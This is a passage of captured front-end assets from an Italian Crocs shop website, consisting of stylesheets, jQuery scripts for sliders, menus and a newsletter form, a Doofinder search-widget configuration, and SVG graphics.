          font-size: .7em;
          border-radius: 10px;
          height: 13px;
          width: auto;
          min-width: 0;
          line-height: 15px;
          color: #d70000;
          font-weight: 600; }
        body .info-block #color-item .color-select .wrap .color-preview {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%; }
    body .info-block .wish-mobile._wish .wish-img {
      display: inline-block; }
    body .info-block .wish-mobile._wish .unwish-img {
      display: none; }
    body .info-block .wish-mobile._unwish .wish-img {
      display: none; }
    body .info-block .wish-mobile._unwish .unwish-img {
      display: inline-block; }
    body .info-block .wish-mobile img {
      height: 22px;
      width: 22px; }
    body .info-block .size-guide {
      text-align: right;
      text-decoration: underline;
      font-weight: bold;
      color: #000000;
      float: right;
      margin-top: -4px;
      margin-right: -4px; }
      body .info-block .size-guide img {
        width: 34px;
        height: 32px; }
    body .info-block #selectTaglia {
      margin-top: 12px; }
      body .info-block #selectTaglia .size-select {
        min-width: 50px;
        max-width: 80px;
        width: calc(20% - 10px);
        height: 40px;
        position: relative;
        display: block;
        float: left;
        background: #FFFFFF 0% 0% no-repeat padding-box;
        border: 1px solid #000000;
        color: #000;
        cursor: pointer;
        font-size: 13px;
        font-weight: bold;
        line-height: 20px;
        margin-bottom: 10px;
        margin-left: 5px;
        margin-right: 5px;
        padding-top: 10px;
        text-align: center; }
        body .info-block #selectTaglia .size-select.active {
          color: #FFF;
          background-color: #000;
          border: 1px solid #000000; }
        body .info-block #selectTaglia .size-select.fake {
          background: #FFFFFF 0% 0% no-repeat padding-box;
          border: 1px solid #BABABA;
          color: #BABABA;
          cursor: default; }
    body .info-block .active-color {
      padding-top: 10px; }
    body .info-block .go_to_jibbitz.colorwheel img {
      height: 45px;
      position: absolute;
      right: 0;
      z-index: -1; }
    body .info-block .go_to_jibbitz.colorwheel,
    body .info-block .go_to_jibbitz_2.colorwheel {
      position: absolute;
      right: 0;
      width: 195px;
      bottom: -30px;
      height: 45px;
      z-index: 2; }
    body .info-block .nopadding {
      padding-bottom: 20px !important; }
      body .info-block .nopadding #add_cart {
        background-color: #000;
        text-transform: uppercase; }
    body .info-block .nopadding-at-all {
      padding: 0 !important; }
    body .info-block #color-item .active img,
    body .info-block #all-photo .active img {
      border: none; }
    body .switch > div {
      background-color: #000; }
    body .full_price {
      color: #808080; }
    body .title h2.mobile {
      text-align: left;
      font-size: 17px;
      letter-spacing: 0px;
      color: #000000;
      margin-bottom: 5px; }
    body .title h1 {
      margin-top: 0; }
    body .info-block .go_to_jibbitz.colorwheel,
    body .info-block .go_to_jibbitz_2.colorwheel {
      bottom: -44px; }
    body .accordion .accordion-item {
      border-bottom: 1px solid #CCC; }
      body .accordion .accordion-item.open .accordion-header::before {
        transform: rotate(-135deg); }
      body .accordion .accordion-item .accordion-header {
        position: relative;
        padding: 0;
        margin: 0; }
        body .accordion .accordion-item .accordion-header a {
          display: block;
          padding: 10px 0;
          height: 100%;
          width: 100%;
          font-size: 17px;
          font-weight: bold;
          color: #000 !important;
          text-decoration: none !important; }
        body .accordion .accordion-item .accordion-header::before {
          position: absolute;
          right: 4px;
          top: 13px;
          content: '';
          display: block;
          height: 10px;
          width: 10px;
          border-right: 2px solid #000;
          border-bottom: 2px solid #000;
          transform: rotate(45deg);
          transition: transform .3s; }
      body .accordion .accordion-item .accordion-body {
        padding-bottom: 15px; }
        body .accordion .accordion-item .accordion-body a {
          text-decoration: underline;
          font-weight: bold; }
        body .accordion .accordion-item .accordion-body h2:first-child, body .accordion .accordion-item .accordion-body h3:first-child, body .accordion .accordion-item .accordion-body h4:first-child, body .accordion .accordion-item .accordion-body h5:first-child, body .accordion .accordion-item .accordion-body h6:first-child {
          margin-top: 0; }
    body #ProductsList > div {
      max-width: none; }
    body #containerProd-3 {
      width: 100%; }
    body .product-list {
      margin-top: -1px;
      padding: 0; }
      body .product-list .pages {
        height: 40px;
        border-bottom: 1px solid #000;
        border-top: 1px solid #000;
        overflow: hidden; }
        body .product-list .pages .NextPage {
          padding-right: 10px; }
          body .product-list .pages .NextPage i {
            vertical-align: middle; }
        body .product-list .pages .PrevPage {
          padding-left: 10px; }
          body .product-list .pages .PrevPage i {
            vertical-align: middle; }
      body .product-list .filters {
        border-bottom: 1px solid #000;
        background-color: #fff;
        height: 40px;
        z-index: 2;
        position: relative; }
        body .product-list .filters .filter {
          height: 100%;
          margin: 0;
          float: left;
          width: 50%;
          border-right: 1px solid #000;
          display: block; }
          body .product-list .filters .filter:nth-child(2) {
            border: none; }
          body .product-list .filters .filter > div {
            width: 100%; }
          body .product-list .filters .filter a.f-trigger {
            width: 100%;
            height: 100%;
            line-height: 42px;
            display: inline-block;
            text-align: center;
            text-transform: uppercase;
            font-weight: bold;
            font-size: 17px;
            text-decoration: none;
            color: #000; }
          body .product-list .filters .filter .f-box {
            opacity: 0;
            display: none;
            position: absolute;
            top: 40px;
            background-color: #FFF;
            z-index: 1;
            transition: .2s opacity; }
            body .product-list .filters .filter .f-box.order {
              border-left: 1px solid #000;
              left: calc(50% - 1px);
              width: calc(50% + 2px);
              text-align: center; }
            body .product-list .filters .filter .f-box.full {
              width: 100vw; }
            body .product-list .filters .filter .f-box.open {
              opacity: 1;
              display: block; }
            body .product-list .filters .filter .f-box ul {
              margin: 0; }
              body .product-list .filters .filter .f-box ul li {
                border-bottom: 1px solid #000;
                list-style-type: none; }
                body .product-list .filters .filter .f-box ul li a {
                  display: block;
                  padding: 10px 20px; }
            body .product-list .filters .filter .f-box .f-label {
              clear: both;
              width: 100%;
              height: 40px;
              padding: 10px 50px;
              display: block;
              text-transform: uppercase;
              font-weight: bold;
              padding-top: 15px; }
            body .product-list .filters .filter .f-box .options {
              padding: 0; }
            body .product-list .filters .filter .f-box.f-blocks ul.options {
              margin: 0;
              padding: 0px 43px;
              float: left;
              border-bottom: 1px solid #D1D1D1;
              padding-bottom: 15px;
              width: 100%; }
              body .product-list .filters .filter .f-box.f-blocks ul.options.small-links li {
                width: 33%; }
              body .product-list .filters .filter .f-box.f-blocks ul.options li {
                list-style-type: none;
                width: 50%;
                float: left;
                padding: 6px 7px;
                border: none; }
                body .product-list .filters .filter .f-box.f-blocks ul.options li a {
                  display: block;
                  padding: 3px 11px;
                  border: 1px solid #000;
                  border-radius: 5px;
                  text-align: center;
                  padding-top: 4px; }
              body .product-list .filters .filter .f-box.f-blocks ul.options:last-child {
                border-bottom: 1px solid #000;
                padding-bottom: 20px; }
      body .product-list .products-list-header {
        padding-top: 25px; }
        body .product-list .products-list-header h1 {
          padding-left: 10px;
          padding-right: 10px;
          text-align: center;
          font-size: 17px;
          color: #000000;
          font-size: bold;
          text-transform: uppercase; }
        body .product-list .products-list-header h2 {
          padding-left: 10px;
          padding-right: 10px;
          text-align: center;
          font-size: 17px;
          font-weight: normal;
          letter-spacing: 0px;
          color: #000000;
          opacity: 1;
          border: none;
          margin-bottom: 0; }
      body .product-list .product-list-container {
        padding: 10px; }
        body .product-list .product-list-container .item-block {
          position: relative;
          float: left;
          display: block;
          width: 50%;
          background-color: #FFF;
          padding: 5px; }
          body .product-list .product-list-container .item-block a.notd {
            position: absolute;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            display: inline-block;
            z-index: 1; }
          body .product-list .product-list-container .item-block .container-price {
            text-align: center;
            padding: 5px 0;
            padding-top: 2px; }
            body .product-list .product-list-container .item-block .container-price .was {
              text-decoration: line-through;
              font-size: .8em; }
            body .product-list .product-list-container .item-block .container-price .from {
              font-size: .8em; }
            body .product-list .product-list-container .item-block .container-price span:not(.was, .from) {
              font-weight: bold; }
          body .product-list .product-list-container .item-block .label {
            display: inline;
            padding: 4px 10px;
            position: absolute;
            top: 15px;
            left: 15px;
            z-index: 1; }
          body .product-list .product-list-container .item-block h5 {
            font-size: 12px;
            text-align: center;
            height: 23px;
            margin-top: 3px;
            margin-bottom: 3px; }
          body .product-list .product-list-container .item-block .more-colors {
            text-align: center;
            font-size: 11px;
            color: #707070;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%); }
            body .product-list .product-list-container .item-block .more-colors img {
              vertical-align: 0px; }
          body .product-list .product-list-container .item-block .image {
            position: relative;
            padding-bottom: 80%;
            width: 80%;
            left: 10%; }
            body .product-list .product-list-container .item-block .image img.item {
              max-width: 100%;
              position: absolute;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%); }
    body #jibbitz .steps-nav {
      z-index: 3; }
    body #jibbitz .stepsContainer .steps.step-2 .personalize .title {
      z-index: 2; }
    body #jibbitz .grey {
      z-index: 4; }
    body#account .btn.mobile {
      background-color: #000;
      border: 1px solid #000;
      border-radius: 0;
      height: 34px; }
    body#account #tab-wishlist .box img {
      position: absolute;
      left: 15px;
      top: 50%;
      transform: translateY(-50%);
      width: 100px;
      height: auto; }
    body#account #tab-wishlist .box .pull-left {
      text-align: left;
      width: calc(100% - 110px);
      margin-left: 110px;
      min-height: 80px; }
      body#account #tab-wishlist .box .pull-left > div {
        margin-top: 0; }
      body#account #tab-wishlist .box .pull-left .info {
        font-size: 12px !important;
        width: auto;
        min-width: 0; }
        body#account #tab-wishlist .box .pull-left .info span {
          display: block; }
      body#account #tab-wishlist .box .pull-left .buttons {
        display: block;
        margin-top: 10px;
        float: left;
        width: 100%; }
        body#account #tab-wishlist .box .pull-left .buttons button {
          margin: 0;
          float: left;
          background-color: #000;
          border: 0;
          color: #fff;
          height: 34px; }
          body#account #tab-wishlist .box .pull-left .buttons button.remove {
            width: 20%;
            margin-left: 2%;
            float: right; }
          body#account #tab-wishlist .box .pull-left .buttons button.addCart {
            padding: 0;
            text-align: center;
            font-size: 0.8em;
            width: 75%; }
    body#account .btn-sub button {
      width: 49%; }
    body#account .btn-sub div {
      width: 49%;
      margin-left: 2%; }
    body#basket .row.mr-0 {
      padding: 10px; }
    body#basket .right.btn-cart.cursor {
      margin-right: 10px; }
    body#basket #text-spedizione {
      padding: 0 10px; }
    body#basket .boxPiuvendutiAll h4 {
      font-size: 15px; }
    body#basket .boxPiuvendutiAll .keen-slider__slide .item-block .image {
      padding-bottom: 70%; }
      body#basket .boxPiuvendutiAll .keen-slider__slide .item-block .image img.item {
        max-width: 70%; } }
  body #jibbitz .lazyload {
    opacity: 0 !important;
    transition: opacity 0.1s linear 0.1s !important; }
  body #jibbitz .lazyload.loaded {
    opacity: 1 !important; }
  body #jibbitz .grey {
    z-index: 4;
    position: sticky;
    top: 0px; }
  @media screen and (max-width: 768px) {
    body #jibbitz .grey {
      top: 0px; } }

/*# sourceMappingURL=mobile.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/popups.css
body_size: 827
content:

.popup {
	position: fixed;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	z-index: 99;
}

.popup .p-backdrop{
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background-color: #0000008C;
}

.popup .p-modal .close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 9;
    opacity: 1;
    box-shadow: none;
    text-shadow: none;
    background-color: #FFF;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 32px;
}

.popup .p-modal{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #FFFFFF 0% 0% no-repeat padding-box;
	box-shadow: 0px 0px 25px #000000BF;
}

.popup .p-modal#popup-nl{
	position: absolute;
	padding: 30px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #FFFFFF 0% 0% no-repeat padding-box;
	box-shadow: 0px 0px 25px #000000BF;
}

.popup .p-modal > .row{
	margin: 0;
	display: flex;
}

.popup .p-modal > .row input.form-control[type="text"],
.popup .p-modal > .row input.form-control[type="email"] {
	height: 35px;
	background: #FFFFFF 0% 0% no-repeat padding-box;
	border: 1px solid #818181;
	border-radius: 0;
    padding-top: 12px;
}

.popup#popup-nl .p-modal {
	font-family: "Proxima Nova", Helvetica, arial, sans-serif;
	width: 900px;
	max-width: 90%;
}

.popup#popup-nl .p-modal h2 {
	font-weight: 800;
	text-align: justify;

}

.popup#popup-nl .p-modal .logo {
	text-align: center;
}

.popup#popup-nl .p-modal .logo img {
	height: 46px;
	filter: brightness(50%);
}

.popup#popup-nl .p-modal h2 span {
	display: none;
}

.popup#popup-nl .p-modal h2 img {
	width: 100%;
	margin-bottom: 22px;
}

.popup#popup-nl .p-modal .image {
	overflow: hidden;
	position: relative;
}

.popup#popup-nl .p-modal .image img {
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.popup#popup-nl .p-modal label {
	margin-bottom: 0px;
	margin-top: 5px;
}


.popup#popup-nl .p-modal .text-col {
	padding: 50px;
	padding-top: 35px;
}

.popup#popup-nl .p-modal .privacy { 
	font-weight: 500;
	font-size: 11px;
}

.popup#popup-nl .p-modal .privacy span{ 
	display: inline-block;
	width: calc(100% - 25px);
	padding-left: 14px;
	vertical-align: top;
}

.popup#popup-nl .p-modal .privacy input{ 
	display: inline-block;
	border: 1px solid #000;
	vertical-align: -10px;
	padding: 3px;
	margin-left: 5px;
}

.popup#popup-nl .p-modal .notes {
	font-size: 11px;
	padding-bottom: 10px;
	padding-top: 3px;
}

.popup#popup-nl .p-modal .content .btn {
	width: 100%;
	height: 42px;
	background: #000000 0% 0% no-repeat padding-box;
	border: 1px solid #000000;
	opacity: 1;
	margin-top: 20px;
	text-transform: uppercase;
	font-size: 17px;
	line-height: 32px;
	border-radius: 0;
}

@media screen and (max-width: 375px) {
    .popup .p-modal .close {
        height: 50px;
        width: 50px;
        text-align: center;
        line-height: 52px;
    }
    
    .popup .p-modal{
        width: 101% !important;
        height: 100% !important;
        max-width: 101% !important;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/extends.jquery.min.js
body_size: 299
content:
jQuery.fn.extend({onScrollEnd:function(callback){return this.each((function(){this.isScrolling=!1,$(this).on("scroll",(function(){this.isScrolling||(this.startY=$(this).scrollTop());let that=this;window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout((function(){that.isScrolling=!1,that.endY=$(that).scrollTop(),that.directionY=that.endY-that.startY>0?1:0,callback(that)}),80)}))}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/mobile/colors.svg
body_size: 269
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="9" height="9" viewBox="0 0 9 9">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ff4e00"/>
      <stop offset="0.232" stop-color="#edcb12"/>
      <stop offset="0.36" stop-color="#ddc022"/>
      <stop offset="0.448" stop-color="#3ac545"/>
      <stop offset="0.606" stop-color="#52adad"/>
      <stop offset="0.778" stop-color="#4d9dfa"/>
      <stop offset="1" stop-color="#d802ff"/>
    </linearGradient>
  </defs>
  <circle id="Ellisse_1" data-name="Ellisse 1" cx="4.5" cy="4.5" r="4.5" transform="translate(0 9) rotate(-90)" fill="url(#linear-gradient)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/mobile.js?v=1728467911
body_size: 2454
content:
$(function(){
    function navigation(slider){let wrapper,dots,arrowLeft,arrowRight;function markup(remove){wrapperMarkup(remove),dotMarkup(remove),arrowMarkup(remove)}function removeElement(elment){elment.parentNode.removeChild(elment)}function createDiv(className){var div=document.createElement("div"),classNames;return className.split(" ").forEach(name=>div.classList.add(name)),div}function arrowMarkup(remove){if(remove)return removeElement(arrowLeft),void removeElement(arrowRight);arrowLeft=createDiv("arrow arrow--left"),arrowLeft.addEventListener("click",()=>slider.prev()),arrowRight=createDiv("arrow arrow--right"),arrowRight.addEventListener("click",()=>slider.next()),wrapper.appendChild(arrowLeft),wrapper.appendChild(arrowRight)}function wrapperMarkup(remove){if(remove){for(var parent=wrapper.parentNode;wrapper.firstChild;)parent.insertBefore(wrapper.firstChild,wrapper);removeElement(wrapper)}else wrapper=createDiv("navigation-wrapper"),slider.container.parentNode.appendChild(wrapper),wrapper.appendChild(slider.container)}function dotMarkup(remove){remove?removeElement(dots):(dots=createDiv("dots"),slider.track.details.slides.forEach((_e,idx)=>{var dot=createDiv("dot");dot.addEventListener("click",()=>slider.moveToIdx(idx)),dots.appendChild(dot)}),wrapper.appendChild(dots))}function updateClasses(){var slide=slider.track.details.rel;0===slide?arrowLeft.classList.add("arrow--disabled"):arrowLeft.classList.remove("arrow--disabled"),slide===slider.track.details.slides.length-1?arrowRight.classList.add("arrow--disabled"):arrowRight.classList.remove("arrow--disabled"),Array.from(dots.children).forEach((function(dot,idx){idx===slide?dot.classList.add("dot--active"):dot.classList.remove("dot--active")}))}slider.on("created",()=>{markup(),updateClasses()}),slider.on("optionsChanged",()=>{console.log(2),markup(!0),markup(),updateClasses()}),slider.on("slideChanged",()=>{updateClasses()}),slider.on("destroyed",()=>{markup(!0)})}
    
    const appHeight = () => {
        const doc = document.documentElement;
        doc.style.setProperty('--app-height', $(window).innerHeight()+'px');
        doc.style.setProperty('--header-height', $(".site-header").innerHeight() + 'px');
    }
    window.addEventListener('resize', appHeight);
    appHeight();

    $(document).onScrollEnd(function (e) {
        window.setTimeout(appHeight(), 200);        
    });

    $('.modal').on('show.bs.modal', function (e) {
        var datePicker = document.getElementById('ui-datepicker-div');
        if (datePicker) {
            e.delegateTarget.appendChild(datePicker);
        }
    });

    $('a.open-nav').on('click', function (e) {
        $('body').toggleClass('no-scroll');
    });

    $('.modal').on('hide.bs.modal', function (e) {
        var datePicker = document.getElementById('ui-datepicker-div');
        if (datePicker) {
            $("body").append(datePicker);
        }
    });
    
    $(".menuMobile").on("click", "li.prev a, li.next a", function(e) {
        e.preventDefault();

        var lv = $(this).parent().parent().data("lv");
        lv += $(this).parent().hasClass("prev")  ? -1 : 1;
        var target = $(this).attr("href");
        target = "menu-item-" + target.substring(1);
        $(".lv-selector").removeClass("lv-2 lv-3").addClass("lv-" +  lv);
        if(lv > 1) { 
            $(".lv-selector .lv-" + lv + " ul").css({ display: "none" });
            $(".lv-selector .lv-" + lv + " #" + target).css({ display : "block"});
        }
        return false;
    });

    if($("#homeSlider").length > 0) {
        var slider = new KeenSlider("#homeSlider", {
            loop: true,
            mode: "snap",
            slides: { perView: 2.5, spacing: 0 }
        });
    }
    if($("#spongebobSlider").length > 0) {
        var slider = new KeenSlider("#spongebobSlider", {
            loop: true,
            mode: "snap",
            slides: { perView: 2.5, spacing: 0 }
        });
    }

    if($("#productListItemSlider").length > 0) {
        var options = [];
        if($(window).width() > 1023) {
            options = [navigation];
        }
        console.log(options, navigation);
        var productSlider = new KeenSlider("#productListItemSlider", {
            loop: false,
            mode: "snap",
            slides: { perView: ($(window).width() < 768 ? 2.5 : 7.5 ), spacing: 0 }
        }, options);
    }


    if ($("#checkoutProductListItemSlider").length > 0) {
        var options = [];
        if ($(window).width() > 1023) {
            options = [navigation];
        }
        console.log(options, navigation);
        var checkoutProductSlider = new KeenSlider("#checkoutProductListItemSlider", {
            loop: false,
            mode: "snap",
            slides: { perView: ($(window).width() < 768 ? 2.5 : 5.5), spacing: 0 }
        }, options);
    }

    

    $(".f-trigger").on("click",function(e) {
        e.preventDefault();
        let target = $(this).next();
        let open = false;
        if (!target.hasClass("open")) {
            open = true;
        }
        $(".f-box").removeClass("open");
        if (open) target.addClass("open");
        return false;
    })

    $(".close-f-box").on("click",function(e) {
        $(".f-box").removeClass("open");
    });


    let d = new Date();
    let cur_year_full = d.getFullYear();

    $("#nl-birthday-mobile").datepicker({
        dateFormat: 'dd/mm/yy',
        changeMonth: true,
        changeYear: true,
        defaultDate: null,
        yearRange: "1930:" + cur_year_full,

        monthNames: Main.month_names,
        monthNamesShort: Main.month_names_short,
        dayNames: Main.day_names,
        dayNamesShort: Main.day_names_short,
        dayNamesMin: Main.day_names_min
    });
    
    $(".footer-container-mobile").on("submit", "#newsletter-form-mobile", function(e) {
        e.preventDefault();
        let data = {
            "morefields": 1,
            // "firstname": $(this).find("#nl-firstname").val(),
            // "lastname": $(this).find("#nl-lastname").val(),
            "birthday": $(this).find("#nl-birthday-mobile").val(),
            "email": $(this).find("#nl-email-mobile").val()
        };

        $.ajax({
            url: Main.newsletter_subscribe_url,
            data: data,
            type: "POST",
            success: function (data) {
                if (data.status) {
                    swal("",
                        data.msg,
                        'success');
                } else {
                    swal("",
                        data.msg,
                        'error');
                }
            },
            fail: function () {
                swal("",
                    "Impossibile completare l'operazione",
                    'error');
            }
        });
        return false;
    });

    $(".accordion").on("click",".opener", function(e){
        e.preventDefault();
        $(this).parent().parent().parent().find(".accordion-body").not($(this).parent().parent().find(".accordion-body")).slideUp().parent().removeClass("open");
        $(this).parent().parent().find(".accordion-body").slideToggle().parent().toggleClass("open");
        return false;
    });
    
    $(window).on("load", function () {
        /*var script = "<ps-widget data-config=\"ZVOE_RgvY\"></ps-widget><script src=\"https://static.photoslurp.com/widget/v3/loader.js\" async></script>";
        $("#ps-home-body").replaceWith(script);

        var scriptprod = "<ps-widget data-config=\"ZVOE_KOjG\"></ps-widget><script src = \"https://static.photoslurp.com/widget/v3/loader.js\" async></script>";
        $("#ps-prod-body").replaceWith(scriptprod);*/
    });

    let menuOpen = false;
    $(document).onScrollEnd(function (e) {
        if (!menuOpen) {
            if (!e.directionY) $(".site-header-container .site-header").addClass("visible");
            else $(".site-header-container .site-header").removeClass("visible");
        }
    });

    $(document).on("scroll", function () {
        let limit = $(".site-header-container").offset().top;
        let top = $(window).scrollTop();

        if (top > limit) {
            $(".site-header-container").addClass("sticky");
            $("#menuMobile").addClass("sticky");
        } else {
            $(".site-header-container").removeClass("sticky");
            $("#menuMobile").removeClass("sticky");

        }
    });

    $("#header").on("click", ".btn-search", function (e) {
        e.preventDefault();
        $(".site-header .search-box").toggleClass("open");
        $(this).toggleClass("opened");
        // if($(".site-header .search-box").hasClass("open")) 
        $(".site-header .search-box input").trigger("focus");
        return false;
    });

    $(".open-nav").on("click", function (e) {
        e.preventDefault();
        menuOpen = !menuOpen;
        $(".site-header-container .site-header").addClass("visible");
        $(this).toggleClass("open");
        $(".infobar-mobile").toggleClass("hide");
        $("#menuMobile").toggleClass("open");
        return false;
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/faac2f76-0bf8-42dd-aac4-daaa1d8ddf7f.js
body_size: 1018
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "faac2f76-0bf8-42dd-aac4-daaa1d8ddf7f")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"#searchDesk, #searchDesk2","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"FloatingEmbedded","custom_css":{"mobile":[".dfd-card-flags [data-discount]:before{\n  content: 'Fino al '\n}"],"desktop":[".dfd-card-flags [data-discount]:before{\n  content: 'Fino al '\n}"]},"custom_properties":{"mobile":["--df-accent-primary: #333;\n--df-accent-primary-hover: #262626;\n--df-accent-primary-active: #1A1A1A;"],"desktop":["--df-accent-primary: #333;\n--df-accent-primary-hover: #262626;\n--df-accent-primary-active: #1A1A1A;"]},"search_query_retention":true}},{"name":"recommendations_widgets","overrides":{"custom_css":".dfwidget-title{\n  font-size:1.2em !important;\n  text-align-last: center;\n  color: #333333 !important;\n}"},"widgets":[{"options":{"insertion_method":"insert_after","insertion_point":"#recommendations"},"overrides":{"hashids":["d8b8dd4cb3d07b5e767eba3516a17f64"]},"widget_id":"54c001cf-927b-4c81-98d5-bdeca92dff93","page_type_id":null,"widget_name":"Potrebbe piacerti anche"}]}],"settings":{"defaults":{"currency":"EUR","language":"it","hashid":"d8b8dd4cb3d07b5e767eba3516a17f64"},"account_code":"2a3ad58135ccc3ca4dfe2af1f99c1a","search_engines":{"it":{"EUR":"d8b8dd4cb3d07b5e767eba3516a17f64"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/grazie-per-acquisto","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":46575,"type":"home","match_conditions":[]},{"id":97110,"type":"product_pages","match_conditions":[]},{"id":147645,"type":"category_pages","match_conditions":[]},{"id":198180,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"other"}}])

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/footer/testo-nl.svg
body_size: 2393
content:
<svg xmlns="http://www.w3.org/2000/svg" width="337.516" height="40.868" viewBox="0 0 337.516 40.868">
  <path id="Tracciato_3" data-name="Tracciato 3" d="M12.146,24.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,12.146,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C2.734,20.672,6.842,24.312,12.146,24.312Zm9.49-8.97c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S21.636,10.012,21.636,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0ZM54.916,24H59.96V6.658H54.708v8.736L48.676,6.658H43.268V24H48.52V14.692ZM75.2,24H80.24V6.658H74.988v8.736L68.956,6.658H63.548V24H68.8V14.692Zm8.632,0H96.984V19.632h-7.9v-2.21H96.8V13.054H89.08V11.026h7.9V6.658H83.828Zm19.994,0h5.252V11.234H113.7V6.658H99.168v4.576h4.654Zm16.25,0h5.252V11.234h4.628V6.658H115.418v4.576h4.654ZM132.6,24h5.252V6.658H132.6Zm12.558,0h5.252V11.234h4.628V6.658H140.508v4.576h4.654Zm12.532,0h5.252V6.658h-5.252Zm24.726.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,182.42,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C173.008,20.672,177.116,24.312,182.42,24.312Zm9.49-8.97c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S191.91,10.012,191.91,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0ZM225.19,24h5.044V6.658h-5.252v8.736L218.95,6.658h-5.408V24h5.252V14.692Zm24.518.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,249.708,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C240.3,20.672,244.4,24.312,249.708,24.312ZM269.676,24h5.98l-3.146-6.136a5.59,5.59,0,0,0,3.12-5.252c0-3.25-2.184-5.954-6.24-5.954h-9.256V24h5.252V18.436h1.9Zm.624-11.466a1.6,1.6,0,0,1-1.716,1.534h-3.2V11.026h3.2A1.593,1.593,0,0,1,270.3,12.534Zm7.306,2.808c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S277.606,10.012,277.606,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0Zm16.458,8.97a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,307.714,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C298.3,20.672,302.41,24.312,307.714,24.312Zm9.1-2.756a11.427,11.427,0,0,0,8.06,2.756c4.654,0,7.488-2.21,7.488-6.032,0-4-4.238-4.836-7.1-5.33-1.846-.312-2.548-.546-2.548-1.222,0-.442.286-.91,1.586-.91a8.633,8.633,0,0,1,4.836,1.716l2.808-3.718A11.441,11.441,0,0,0,324.588,6.4c-4.758,0-7.2,2.678-7.2,5.616,0,4.342,4.368,5.018,7.228,5.538,1.716.312,2.444.65,2.444,1.326s-.936,1.014-1.924,1.014a8.082,8.082,0,0,1-5.59-2.236Zm18.2-4h4.212l.65-10.894h-5.564Zm-.65,3.978a2.756,2.756,0,1,0,2.756-2.782A2.791,2.791,0,0,0,334.364,21.53ZM3.17,47H7.21V33.66H3.17Zm5.5-1.24a8.053,8.053,0,0,0,4.74,1.48c2.86,0,4.58-1.4,4.58-3.32,0-2.7-2.62-3.04-4.24-3.28-.96-.14-1.24-.26-1.24-.54s.38-.42.9-.42a4.782,4.782,0,0,1,2.84,1l1.32-2.34a7.585,7.585,0,0,0-4.18-1.24c-2.8,0-4.32,1.56-4.32,3.3,0,2.62,2.5,2.92,4.12,3.14.92.12,1.36.24,1.36.56,0,.26-.22.46-.96.46a6.868,6.868,0,0,1-3.48-1.22Zm10.16-3.6c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1